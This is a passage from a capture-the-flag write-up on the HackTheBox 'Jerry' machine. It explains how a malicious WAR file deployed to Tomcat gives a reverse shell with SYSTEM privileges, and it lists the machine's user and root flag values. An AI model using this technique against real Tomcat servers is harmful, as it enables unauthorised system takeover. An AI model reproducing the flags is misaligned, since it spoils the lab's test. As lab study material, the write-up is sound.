
- Success! The shell connects back with SYSTEM privileges
- This demonstrates the severity of the vulnerability - direct command execution with the highest privilege level
Understanding the WAR Payload
- The WAR file contains:
- A deployment descriptor (
WEB-INF/web.xml) that defines the application structure - JSP files that execute when accessed through the web server
- In our case, embedded Java code that creates a reverse TCP connection
- When executed, it runs with the same privileges as the Tomcat service (SYSTEM in this case)
- A deployment descriptor (
Getting Flags
- With SYSTEM-level access, retrieving both user and root flags is trivial:

lua
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
HTB Machine Jerry May 2025
https://b14cky.github.io/posts/htb-machine-jerry/htb_machine_jerry/
